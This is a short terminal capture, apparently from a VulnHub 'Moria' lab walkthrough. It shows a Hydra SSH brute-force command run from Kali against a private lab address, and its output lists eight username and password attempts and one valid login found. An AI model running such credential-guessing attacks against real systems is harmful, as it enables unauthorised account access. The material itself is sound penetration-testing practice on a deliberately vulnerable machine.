 root@kali:~/Documents/pentest/vulnhub/moria# hydra -C ./ssh_creds.txt 192.168.1.38 -V -t 4 ssh
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-03-20 23:15:33
[DATA] max 4 tasks per 1 server, overall 64 tasks, 8 login tries, ~0 tries per task
[DATA] attacking service ssh on port 22
[ATTEMPT] target 192.168.1.38 - login "Nain" - pass "warrior" - 1 of 8 [child 0]
[ATTEMPT] target 192.168.1.38 - login "Dain" - pass "abcdef" - 2 of 8 [child 1]
[ATTEMPT] target 192.168.1.38 - login "Telchar" - pass "magic" - 3 of 8 [child 2]
[ATTEMPT] target 192.168.1.38 - login "Oin" - pass "rainbow" - 4 of 8 [child 3]
[ATTEMPT] target 192.168.1.38 - login "Ori" - pass "spanky" - 5 of 8 [child 0]
[ATTEMPT] target 192.168.1.38 - login "Maeglin" - pass "fuckoff" - 6 of 8 [child 1]
[ATTEMPT] target 192.168.1.38 - login "Thrain" - pass "darkness" - 7 of 8 [child 3]
[ATTEMPT] target 192.168.1.38 - login "Fundin" - pass "hunter2" - 8 of 8 [child 2]
[22][ssh] host: 192.168.1.38   login: Ori   password: spanky
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-03-20 23:15:39